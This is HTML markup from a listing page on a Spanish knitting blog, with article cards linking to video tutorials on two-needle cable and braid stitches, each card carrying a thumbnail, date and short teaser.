            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza victoria a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-trenza-victoria-a-dos-aguj.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-victoria-dos-agujas">Punto Trenza Victoria a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Trenza Victoria a dos agujas o punto de media. Se completa cada 4 vueltas y es muy intuitivo y fácil de tejer. Además tienes...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3791 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-trenza-vainilla-combinada-dos-agujas" title="Como tejer el punto trenza vainilla combinada a dos agujas" class=""  data-id="3791" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza vainilla combinada a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-el-punto-trenza-vainilla-combinada-dos-agujas">Como tejer el punto trenza vainilla combinada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer la trenza vainilla combinada a dos agujas. Es rápida, sencilla e intuitiva de tejer. Sigue las indicaciones del vídeo; también...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3735 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-nudo-simple-dos-agujas" title="Como tejer el punto nudo simple a dos agujas" class=""  data-id="3735" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto nudo simple a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-nudo-simple.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-nudo-simple-dos-agujas">Como tejer el punto nudo simple a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto nudo simple a dos agujas o punto de media. Aunque este punto se completa en 24 vueltas, es muy sencillo y rápido de tejer ya...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3666 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-vainilla-dos-agujas" title="Como tejer el punto trenza vainilla a dos agujas" class=""  data-id="3666" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza vainilla a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-vaini.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-vainilla-dos-agujas">Como tejer el punto trenza vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto trenza vainilla a dos agujas. Se completa en 6 vueltas y es muy sencillo de tejer siguiendo el paso a paso del Vídeo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3581 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenzas-nudos-dobles-dos-agujas" title="Como tejer el punto de trenzas con nudos dobles a dos agujas" class=""  data-id="3581" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto de trenzas con nudos dobles a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenzas-nudo.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenzas-nudos-dobles-dos-agujas">Como tejer el punto de trenzas con nudos dobles a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto de trenzas con nudos dobles a dos agujas o punto de media. Aunque este punto se completa en 32 vueltas, en realidad solo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3490 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corazon-escondido-dos-agujas" title="Como tejer el punto corazón escondido a dos agujas" class=""  data-id="3490" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corazón escondido a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-corazon-esco-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corazon-escondido-dos-agujas">Como tejer el punto corazón escondido a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto corazón escondido a dos agujas o punto de media. Este punto no es reversible y se completa cada 14 vueltas. Más abajo tienes...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3406 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-palitos-trenzados-dos-agujas" title="Como tejer el punto palitos trenzados en dos agujas" class=""  data-id="3406" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palitos trenzados a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-palitos-tren-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-palitos-trenzados-dos-agujas">Como tejer el punto palitos trenzados en dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto palitos trenzados a dos agujas. Este punto se teje en 12 vueltas. Mas abajo tienes las indicaciones escritas. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3398 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-asta-dos-agujas" title="Como tejer el punto trenza asta a dos agujas" class=""  data-id="3398" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza asta a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-asta-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-asta-dos-agujas">Como tejer el punto trenza asta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto trenza asta a dos agujas o punto de media. Este punto no es reversible y aunque se completa cada 18 vueltas, solo tejeremos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3394 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-encadenada-dos-agujas" title="Como tejer el punto trenza encadenada en dos agujas" class=""  data-id="3394" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza encadenada a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-encad-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-encadenada-dos-agujas">Como tejer el punto trenza encadenada en dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto trenza encadenada a dos agujas o palitos. Este punto no es reversible. El dibujo se completa cada 16 vueltas, pero solo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3390 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-recta-dos-agujas" title="Como tejer el punto trenza recta a dos agujas" class=""  data-id="3390" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza recta a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-trenza-recta-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-recta-dos-agujas">Como tejer el punto trenza recta a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a&nbsp; tejer&nbsp;el punto trenza recta a dos agujas. Este ocho o trenza no es reversible y se muy sencillo de tejer. Aunque se teje en 22...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3386 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-trenzas-calada-dos-agujas" title="Como tejer el punto trenzas caladas a dos agujas" class=""  data-id="3386" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenzas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-trenzas-caladas-en-do-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-trenzas-calada-dos-agujas">Como tejer el punto trenzas caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto trenzas caladas a dos agujas. Este punto no es reversible y se completa cada 14 vueltas. Las indicaciones escritas las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3227 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-trenza-serpiente-combinada-dos-agujas" title="Como tejer el punto trenza de serpiente combinada a dos agujas" class=""  data-id="3227" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza de serpiente combinada a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-trenza-en-punto-de-se-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-trenza-serpiente-combinada-dos-agujas">Como tejer el punto trenza de serpiente combinada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el&nbsp;punto trenza de serpiente combinada a dos agujas o punto de media. Estos ochos o trenzas no son reversible y se completan...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3181 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-ochos-trenzas-simples-reversible-dos-agujas" title="Como tejer punto ochos o trenzas simples reversibles a dos agujas" class=""  data-id="3181" data-format="video">
